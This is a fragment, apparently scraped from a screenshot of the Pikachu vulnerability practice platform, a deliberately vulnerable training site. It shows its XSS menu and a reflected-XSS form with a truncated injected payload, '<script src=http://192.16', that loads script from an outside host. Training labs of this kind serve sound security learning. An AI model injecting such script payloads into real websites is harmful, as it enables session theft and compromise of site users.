 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss概述
暴力破解
Which NBA player do you like?
Cross-Site Scripting
<script src=http://192.16
submit
概述
你已经登陆成功,退出登陆
反射型xss(get)
反射型xss(post)
存储型xss